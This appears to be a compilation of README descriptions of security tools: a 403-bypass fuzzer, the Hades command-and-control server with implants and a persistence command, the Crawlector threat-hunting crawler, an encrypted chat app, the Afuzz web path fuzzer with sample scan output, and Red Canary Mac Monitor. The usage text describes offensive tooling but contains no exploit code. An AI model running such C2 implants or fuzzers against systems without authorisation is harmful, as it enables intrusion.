  -u URL, --url URL     Full path to be used
  -m METHOD, --method METHOD
                        Method to be used. Default is GET
  -H HEADER, --header HEADER
                        Add a custom header
  -d DATA, --data DATA  Add data to requset body. JSON is supported with escaping
  -p PROXY, --proxy PROXY
                        Use Proxy
  --rate-limit RATE_LIMIT
                        Rate limit (calls per second)
  --include-unicode     Include Unicode fuzzing (stressful)
  --include-user-agent  Include User-Agent fuzzing (stressful)
Example Usage:
python3 forbidden_buster.py --url "http://example.com/secret" --method POST --header "Authorization: Bearer XXX" --data '{\"key\":\"value\"}' --proxy "http://proxy.example.com" --rate-limit 5 --include-unicode --include-user-agent![]()
Hades is a basic Command & Control server built using Python. It is currently extremely bare bones, but I plan to add more features soon. Features are a work in progress currently.
This is a project made (mostly) for me to learn Malware Development, Sockets, and C2 infrastructure setups. Currently, the server can be used for CTFs but it is still a buggy mess with a lot of things that need ironed out.
I am working on a Web UI using Flask currently so new features are being put on hold until then, if you face any issues then please be sure to create an issues request.
Listener Commands
---------------------------------------------------------------------------------------

listeners -g --generate           --> Generate Listener

Session Commands
---------------------------------------------------------------------------------------

sessions -l --list                --> List Sessions
sessions -i --interact            --> Interact with Session
sessions -k --kill <value>        --> Kill Active Session

Payload Commands
---------------------------------------------------------------------------------------

winplant.py                       --> Windows Python Implant
exeplant.py                       --> Windows Executable Implant
linplant.py                       --> Linux Implant
pshell_shell                      --> Powershell Implant

Client Commands
--------   -------------------------------------------------------------------------------

persist / pt                      --> Persist Payload (After Interacting with Session)
background / bg                   --> Background Session
exit                              --> Kill Client Connection

Misc Commands
---------------------------------------------------------------------------------------

help / h                          --> Show Help Menu
clear / cls --> Clear Screengit clone https://github.com/lavender-exe/Hades-C2.git
cd Hades-C2
# Windows
python install.py
# Linux
python3 install.py
python3 hades-c2.pypython hades-c2.py
listeners -g / --generate to generate a listenerwinplant.py, linplant.py or exeplant.py
See the open issues for a list of proposed features (and known issues).
Contributions are what make the open source community such an amazing place to be learn, inspire, and create. Any contributions you make are greatly appreciated.
git checkout -b feature/AmazingFeature)git commit -m 'Add some AmazingFeature')git push origin feature/AmazingFeature)Distributed under the MIT License. See LICENSE for more information.

Crawlector (the name Crawlector is a combination of Crawler & Detector) is a threat hunting framework designed for scanning websites for malicious objects.
Note-1: The framework was first presented at the No Hat conference in Bergamo, Italy on October 22nd, 2022 (Slides, YouTube Recording). Also, it was presented for the second time at the AVAR conference, in Singapore, on December 2nd, 2022.
Note-2: The accompanying tool EKFiddle2Yara (is a tool that takes EKFiddle rules and converts them into Yara rules) mentioned in the talk, was also released at both conferences.
This is for checking for malicious urls against every page being scanned. The framework could either query the list of malicious URLs from URLHaus server (configuration: url_list_web), or from a file on disk (configuration: url_list_file), and if the latter is specified, then, it takes precedence over the former.
It works by searching the content of every page against all URL entries in url_list_web or url_list_file, checking for all occurrences. Additionally, upon a match, and if the configuration option check_url_api is set to true, Crawlector will send a POST request to the API URL set in the url_api configuration option, which returns a JSON object with extra information about a matching URL. Such information includes urlh_status (ex., online, offline, unknown), urlh_threat (ex., malware_download), urlh_tags (ex., elf, Mozi), and urlh_reference (ex., https://urlhaus.abuse.ch/url/1116455/). This information will be included in the log file cl_mlog_<current_date><current_time><(pm|am)>.csv (check below), only if check_url_api is set to true. Otherwise, the log file will include the columns urlh_url (list o f matching malicious URLs) and urlh_hit (number of occurrences for every matching malicious URL), conditional on whether check_url is set to true.
URLHaus feature could be disabled in its entirety by setting the configuration option check_url to false.
It is important to note that this feature could slow scanning considering the huge number of malicious urls (~ 130 million entries at the time of this writing) that need to be checked, and the time it takes to get extra information from the URLHaus server (if the option check_url_api is set to true).
It is very important that you familiarize yourself with the configuration file cl_config.ini before running any session. All of the sections and parameters are documented in the configuration file itself.
The Yara offline scanning feature is a standalone option, meaning, if enabled, Crawlector will execute this feature only irrespective of other enabled features. And, the same is true for the crawling for domains/sites digital certificate feature. Either way, it is recommended that you disable all non-used features in the configuration file.
log_to_file or log_to_cons), if a Yara rule references only a module's attributes (ex., PE, ELF, Hash, etc...), then Crawlector will display only the rule's name upon a match, excluding offset and length data.To visit/scan a website, the list of URLs must be stored in text files, in the directory “cl_sites”.
Crawlector accepts three types of URLs:
[a-zA-Z0-9_-]{1,128} = <url>
<id>[depth:<0|1>-><\d+>,total:<\d+>,sleep:<\d+>] = <url>
For example,
mfmokbel[depth:1->3,total:10,sleep:0] = https://www.mfmokbel.com
which is equivalent to: mfmokbel[d:1->3,t:10,s:0] = https://www.mfmokbel.com
where, <id> := [a-zA-Z0-9_-]{1,128}
depth, total and sleep, can also be replaced with their shortened versions d, t and s, respectively.
40 (10 + (10*3)) URLs.Note 1: Type 3 URL could be turned into type 1 URL by setting the configuration parameter live_crawler to false, in the configuration file, in the spider section.
Note 2: Empty lines and lines that start with “;” or “//” are ignored.
The spider functionality is what gives Crawlector the capability to find additional links on the targeted page. The Spider supports the following featuers:
Type 3, for the Spider functionality to workexclude_url config. option. For example, *.zip|*.exe|*.rar|*.zip|*.7z|*.pdf|.*bat|*.db
include_url config. option. For example, */checkout/*|*/products/*
exclude_https
add_ext_links. This feature honours the exclude_url and include_url config. option.ext_links_only. This feature honours the exclude_url and include_url config. option.site_ranking in the configuration file provides some options to alter how the CSV file is to be readsite section provides the capability to expand on a given site, by attempting to find all available top-level domains (TLDs) and/or subdomains for the same domain. If found, new tlds/subdomains will be checked like any other domainrapid_api_key in the configuration filefind_tlds enabled, in addition to Omnisint Labs API tlds results, the framework attempts to find other active/registered domains by going through every tld entry, either, in the tlds_file or tlds_url
tlds_url is set, it should point to a url that hosts tlds, each one on a new line (lines that start with either of the characters ';', '#' or '//' are ignored)tlds_file, holds the filename that contains the list of tlds (same as for tlds_url; only the tld is present, excluding the '.', for ex., "com", "org")tlds_file is set, it takes precedence over tlds_url
tld_dl_time_out, this is for setting the maximum timeout for the dnslookup function when attempting to check if the domain in question resolves or nottld_use_connect, this option enables the functionality to connect to the domain in question over a list of ports, defined in the option tlds_connect_ports
tlds_connect_ports accepts a list of ports, comma separated, or a list of ranges, such as 25-40,90-100,80,443,8443 (range start and end are inclusive) tld_con_time_out, this is for setting the maximum timeout for the connect functiontld_con_use_ssl, enable/disable the use of ssl when attempting to connect to the domainsave_to_file_subd is set to true, discovered subdomains will be saved to "\expanded\exp_subdomain_<pm|am>.txt"save_to_file_tld is set to true, discovered domains will be saved to "\expanded\exp_tld_<pm|am>.txt"exit_here is set to true, then Crawlector bails out after executing this [site] function, irrespective of other enabled options. It means found sites won't be crawled/spideredcl_sites are allowed.Open for pull requests and issues. Comments and suggestions are greatly appreciated.
Mohamad Mokbel (@MFMokbel)
![]()
Welcome to CryptChat - where conversations remain truly private. Built on the robust Python ecosystem, our application ensures that every word you send is wrapped in layers of encryption. Whether you're discussing sensitive business details or sharing personal stories, CryptChat provides the sanctuary you need in the digital age. Dive in, and experience the next level of secure messaging!
Clone the repository:
git clone https://github.com/HalilDeniz/CryptoChat.gitNavigate to the project directory:
cd CryptoChatInstall the required dependencies:
pip install -r requirements.txt$ python3 server.py --help
usage: server.py [-h] [--host HOST] [--port PORT]
Start the chat server.
options:
-h, --help show this help message and exit
--host HOST The IP address to bind the server to.
--port PORT The port number to bind the server to.
--------------------------------------------------------------------------
$ python3 client.py --help
usage: client.py [-h] [--host HOST] [--port PORT]
Connect to the chat server.
options:
-h, --help show this help message and exit
--host HOST The server's IP address.
--port PORT The port number of the server.$ python3 serverE.py --help
usage: serverE.py [-h] [--host HOST] [--port PORT] [--key KEY]
Start the chat server.
options:
-h, --help show this help message and exit
--host HOST The IP address to bind the server to. (Default=0.0.0.0)
--port PORT The port number to bind the server to. (Default=12345)
--key KEY The secret key for encryption. (Default=mysecretpassword)
--------------------------------------------------------------------------
$ python3 clientE.py --help
usage: clientE.py [-h] [--host HOST] [--port PORT] [--key KEY]
Connect to the chat server.
options:
-h, --help show this help message and exit
--host HOST The IP address to bind the server to. (Default=127.0.0.1)
--port PORT The port number to bind the server to. (Default=12345)
--key KEY The secret key for encr yption. (Default=mysecretpassword)--help: show this help message and exit--host: The IP address to bind the server.--port: The port number to bind the server.--key : The secret key for encryptionContributions are welcome! If you find any issues or have suggestions for improvements, feel free to open an issue or submit a pull request.
If you have any questions, comments, or suggestions about CryptChat, please feel free to contact me:

Afuzz is an automated web path fuzzing tool for the Bug Bounty projects.
Afuzz is being actively developed by @rapiddns
git clone https://github.com/rapiddns/Afuzz.git
cd Afuzz
python setup.py install
OR
pip install afuzz
afuzz -u http://testphp.vulnweb.com -t 30
Table
+---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+
|                                                                                    http://testphp.vulnweb.com/                                                                                    |
+-----------------------------+---------------------+--------+-----------------------------------+-----------------------+--------+--------------------------+-------+-------+-----------+----------+
|            target           |         path        | status |              redirect             |         title         | length |       content-type       | lines | words |    type   |   mark   |
+-----------------------------+---------------------+--------+-----------------------------------+-----------------------+--------+--------------------------+-------+-------+   -----------+----------+
| http://testphp.vulnweb.com/ | .idea/workspace.xml |  200   |                                   |                       | 12437  |         text/xml         |  217  |  774  |   check   |          |
| http://testphp.vulnweb.com/ |        admin        |  301   | http://testphp.vulnweb.com/admin/ | 301 Moved Permanently |  169   |        text/html         |   8   |   11  |   folder  |   30x    |
| http://testphp.vulnweb.com/ |      login.php      |  200   |                                   |       login page      |  5009  |        text/html         |  120  |  432  |   check   |          |
| http://testphp.vulnweb.com/ |     .idea/.name     |  200   |                                   |                       |   6    | application/octet-stream |   1   |   1   |   check   |          |
| http://testphp.vulnweb.com/ |    .idea/vcs.xml    |  200   |                                   |                       |  173   |         text/xml         |   8   |   13  |   check   |          |
| http://testphp.vulnweb.com/ |        .idea/       |  200   |                                   |    Index of /.idea/   |  937   |        text/html         |   14  |   46  | whitelist | index of |
| http://testphp.vulnweb.com/ |       cgi-bin/      |  403   |                                   |     403 Forbidden     |  276   |        text/html         |   10  |   28  |   folder  |   403    |
| http://testphp.vulnweb.com/ | .idea/encodings.xml |  200   |                                   |                       |  171   |         text/xml         |   6   |   11  |   check   |          |
| http://testphp.vulnweb.com/ |      search.php     |  200   |                                   |         search        |  4218  |        text/html         |  104  |  364  |   check   |          |
| http://testphp.vulnweb.com/ |     produc   t.php  |  200   |                                   |    picture details    |  4576  |        text/html         |  111  |  377  |   check   |          |
| http://testphp.vulnweb.com/ |        admin/       |  200   |                                   |    Index of /admin/   |  248   |        text/html         |   8   |   16  | whitelist | index of |
| http://testphp.vulnweb.com/ |        .idea        |  301   | http://testphp.vulnweb.com/.idea/ | 301 Moved Permanently |  169   |        text/html         |   8   |   11  |   folder  |   30x    |
+-----------------------------+---------------------+--------+-----------------------------------+-----------------------+--------+--------------------------+-------+-------+-----------+----------+```
Json
{
    "result": [
        {
            "target": "http://testphp.vulnweb.com/",
            "path": ".idea/workspace.xml",
            "status": 200,
            "redirect": "",
            "title": "",
            "length": 12437,
            "content_type": "text/xml",
            "lines": 217,
            "words": 774,
            "type": "check",
            "mark": "",
            "subdomain": "testphp.vulnweb.com",
            "depth": 0,
            "url": "http://testphp.vulnweb.com/.idea/workspace.xml"
        },
        {
            "target": "http://testphp.vulnweb.com/",
            "path": "admin",
            "status": 301,
            "redirect": "http://testphp.vulnweb.com/admin/",
            "title": "301 Moved Permanently",
            "length": 169,
            "content_type": "text/html",
            "lines": 8,
            "words   ": 11,
            "type": "folder",
            "mark": "30x",
            "subdomain": "testphp.vulnweb.com",
            "depth": 0,
            "url": "http://testphp.vulnweb.com/admin"
        },
        {
            "target": "http://testphp.vulnweb.com/",
            "path": "login.php",
            "status": 200,
            "redirect": "",
            "title": "login page",
            "length": 5009,
            "content_type": "text/html",
            "lines": 120,
            "words": 432,
            "type": "check",
            "mark": "",
            "subdomain": "testphp.vulnweb.com",
            "depth": 0,
            "url": "http://testphp.vulnweb.com/login.php"
        },
        {
            "target": "http://testphp.vulnweb.com/",
            "path": ".idea/.name",
            "status": 200,
            "redirect": "",
            "title": "",
               "length": 6,
            "content_type": "application/octet-stream",
            "lines": 1,
            "words": 1,
            "type": "check",
            "mark": "",
            "subdomain": "testphp.vulnweb.com",
            "depth": 0,
            "url": "http://testphp.vulnweb.com/.idea/.name"
        },
        {
            "target": "http://testphp.vulnweb.com/",
            "path": ".idea/vcs.xml",
            "status": 200,
            "redirect": "",
            "title": "",
            "length": 173,
            "content_type": "text/xml",
            "lines": 8,
            "words": 13,
            "type": "check",
            "mark": "",
            "subdomain": "testphp.vulnweb.com",
            "depth": 0,
            "url": "http://testphp.vulnweb.com/.idea/vcs.xml"
        },
        {
            "target": "http://testphp.vulnweb.com/",
               "path": ".idea/",
            "status": 200,
            "redirect": "",
            "title": "Index of /.idea/",
            "length": 937,
            "content_type": "text/html",
            "lines": 14,
            "words": 46,
            "type": "whitelist",
            "mark": "index of",
            "subdomain": "testphp.vulnweb.com",
            "depth": 0,
            "url": "http://testphp.vulnweb.com/.idea/"
        },
        {
            "target": "http://testphp.vulnweb.com/",
            "path": "cgi-bin/",
            "status": 403,
            "redirect": "",
            "title": "403 Forbidden",
            "length": 276,
            "content_type": "text/html",
            "lines": 10,
            "words": 28,
            "type": "folder",
            "mark": "403",
            "subdomain": "testphp.vulnweb.com",
            "depth": 0,
               "url": "http://testphp.vulnweb.com/cgi-bin/"
        },
        {
            "target": "http://testphp.vulnweb.com/",
            "path": ".idea/encodings.xml",
            "status": 200,
            "redirect": "",
            "title": "",
            "length": 171,
            "content_type": "text/xml",
            "lines": 6,
            "words": 11,
            "type": "check",
            "mark": "",
            "subdomain": "testphp.vulnweb.com",
            "depth": 0,
            "url": "http://testphp.vulnweb.com/.idea/encodings.xml"
        },
        {
            "target": "http://testphp.vulnweb.com/",
            "path": "search.php",
            "status": 200,
            "redirect": "",
            "title": "search",
            "length": 4218,
            "content_type": "text/html",
            "lines": 104,
            "words": 364,
            "t   ype": "check",
            "mark": "",
            "subdomain": "testphp.vulnweb.com",
            "depth": 0,
            "url": "http://testphp.vulnweb.com/search.php"
        },
        {
            "target": "http://testphp.vulnweb.com/",
            "path": "product.php",
            "status": 200,
            "redirect": "",
            "title": "picture details",
            "length": 4576,
            "content_type": "text/html",
            "lines": 111,
            "words": 377,
            "type": "check",
            "mark": "",
            "subdomain": "testphp.vulnweb.com",
            "depth": 0,
            "url": "http://testphp.vulnweb.com/product.php"
        },
        {
            "target": "http://testphp.vulnweb.com/",
            "path": "admin/",
            "status": 200,
            "redirect": "",
            "title": "Index of /admin/",
               "length": 248,
            "content_type": "text/html",
            "lines": 8,
            "words": 16,
            "type": "whitelist",
            "mark": "index of",
            "subdomain": "testphp.vulnweb.com",
            "depth": 0,
            "url": "http://testphp.vulnweb.com/admin/"
        },
        {
            "target": "http://testphp.vulnweb.com/",
            "path": ".idea",
            "status": 301,
            "redirect": "http://testphp.vulnweb.com/.idea/",
            "title": "301 Moved Permanently",
            "length": 169,
            "content_type": "text/html",
            "lines": 8,
            "words": 11,
            "type": "folder",
            "mark": "30x",
            "subdomain": "testphp.vulnweb.com",
            "depth": 0,
            "url": "http://testphp.vulnweb.com/.idea"
        }
    ],
    "total": 12,
    "targe   t": "http://testphp.vulnweb.com/"
}Summary:
%EXT% keyword with extensions from -e flag.If no flag -e, the default is used.Examples:
index.%EXT%
Passing asp and aspx extensions will generate the following dictionary:
index
index.asp
index.aspx
%subdomain%.%ext%
%sub%.bak
%domain%.zip
%rootdomain%.zip
Passing https://test-www.hackerone.com and php extension will genrate the following dictionary:
test-www.hackerone.com.php
test-www.zip
test.zip
www.zip
testwww.zip
hackerone.zip
hackerone.com.zip
    #     ###### ### ###  ######  ######
    #      #   #  #   #   #   #   #   #
   # #     # #    #   #   #  #    #  #
   # #     ###    #   #     #       #
  #  #    #  #   #   #      #       #
  #####   #      #   #     #  #    #  #
 #    #   #      #   #    #   #   #   #
###  ### ###      ###    ######  ######


usage: afuzz [options]

An Automated Web Path Fuzzing Tool.
By RapidDNS (https://rapiddns.io)

options:
  -h, --help            show this help message and exit
  -u URL, --url URL     Target URL
  -o OUTPUT, --output OUTPUT
                        Output file
  -e EXTENSIONS, --extensions EXTENSIONS
                        Extension list separated by commas (Example: php,aspx,jsp)
  -t THREAD, --thread THREAD
                        Number of threads
  -d DEPTH,    --depth DEPTH
                        Maximum recursion depth
  -w WORDLIST, --wordlist WORDLIST
                        wordlist
  -f, --fullpath        fullpath
  -p PROXY, --proxy PROXY
                        proxy, (ex:http://127.0.0.1:8080)
Some examples for how to use Afuzz - those are the most common arguments. If you need all, just use the -h argument.
afuzz -u https://target
afuzz -e php,html,js,json -u https://target
afuzz -e php,html,js -u https://target -d 3
The thread number (-t | --threads) reflects the number of separated brute force processes. And so the bigger the thread number is, the faster afuzz runs. By default, the number of threads is 10, but you can increase it if you want to speed up the progress.
In spite of that, the speed still depends a lot on the response time of the server. And as a warning, we advise you to keep the threads number not too big because it can cause DoS.
afuzz -e aspx,jsp,php,htm,js,bak,zip,txt,xml -u https://target -t 50The blacklist.txt and bad_string.txt files in the /db directory are blacklists, which can filter some pages
The blacklist.txt file is the same as dirsearch.
The bad_stirng.txt file is a text file, one per line. The format is position==content. With == as the separator, position has the following options: header, body, regex, title
The language.txt is the detection language rule, the format is consistent with bad_string.txt. Development language detection for website usage.
Thanks to open source projects for inspiration

Red Canary Mac Monitor is an advanced, stand-alone system monitoring tool tailor-made for macOS security research, malware triage, and system troubleshooting. Harnessing Apple Endpoint Security (ES), it collects and enriches system events, displaying them graphically, with an expansive feature set designed to surface only the events that are relevant to you. The telemetry collected includes process, interprocess, and file events in addition to rich metadata, allowing users to contextualize events and tell a story with ease. With an intuitive interface and a rich set of analysis features, Red Canary Mac Monitor was designed for a wide range of skill levels and backgrounds to detect macOS threats that would otherwise go unnoticed. As part of Red Canary’s commitment to the research community, the Mac Monitor distribution package is available to download for free.
Apple Silicon machine, but Intel works too!4GB+ is recommended13.1+ (Ventura)Homebrew?
brew install --cask red-canary-mac-monitor
Red Canary Mac Monitor.app
Full Disk Access -- you'll need to flip the switch to enable this for the Red Canary Security Extension. Full Disk Access is a requirement of Endpoint Security.
/Applications/Red Canary Mac Monitor.app w/signing identifier of com.redcanary.agent./Library/SystemExtensions/../com.redcanary.agent.securityextension.systemextension w/signing identifier of com.redcanary.agent.securityextension.systemextension.Homebrew?
brew uninstall red-canary-mac-monitor. When using this option you will likely be prompted to authenticate to remove the System Extension.
1.0.3) Supports removal using the ../Contents/SharedSupport/uninstall.sh script.Homebrew?
brew update && brew upgrade red-canary-mac-monitor. When using this option you will likely be prompted to authenticate to remove the System Extension.
Here we'll be hosting:
Releases section. Each major build corresponds to a code name. The first of these builds is GoldCardinal.Telemetry reports/ (i.e. all the artifacts that can be collected by the Security Extension).Iconography/
Mute sets/
AtomicESClient is a seperate, but very closely related project showing the ropes of Endpoint Security check it out in: AtomicESClient/
Additionally, you can submit feature requests and bug reports here as well. When creating a new Issue you'll be able to use one of the two provided templates. Both of these options are also accessible from the in-app "Help" menu.
Each release of Red Canary Mac Monitor has a corresponding build name and version number. The first release has the build name of: GoldCardinal and version number 1.0.1.
High fidelity ES events modeled and enriched with some events containing further enrichment. For example, a process being File Quarantine-aware, a file being quarantined, code signing certificates, etc.
Dynamic runtime ES event subscriptions. You have the ability to on-the-fly modify your event subscriptions -- enabling you to cut down on noise while you're working through traces.
Path muting at the API level -- Apple's Endpoint Security team has put a lot of work recently into enabling advanced path muting / inversion capabilities. Here, we cover the majority of the API features: es_mute_path and es_mute_path_events along with the types of ES_MUTE_PATH_TYPE_PREFIX, ES_MUTE_PATH_TYPE_LITERAL, ES_MUTE_PATH_TYPE_TARGET_PREFIX, and ES_MUTE_PATH_TYPE_TARGET_LITERAL. Right now we do not support inversion. I'd love it if the ES team added inversion on a per-event basis instead of per-client.
